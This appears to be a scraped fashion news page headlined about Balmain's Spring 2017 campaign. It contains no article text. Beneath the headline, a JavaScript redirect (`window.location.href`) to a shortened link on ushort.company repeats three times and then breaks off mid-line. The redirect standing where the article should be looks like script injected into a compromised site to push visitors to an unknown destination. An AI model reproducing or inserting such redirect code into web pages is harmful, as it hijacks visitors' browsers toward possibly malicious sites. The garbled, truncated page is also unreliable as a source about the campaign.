
Balmain Hits the Road with Spring 2017 Campaign
January 30, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS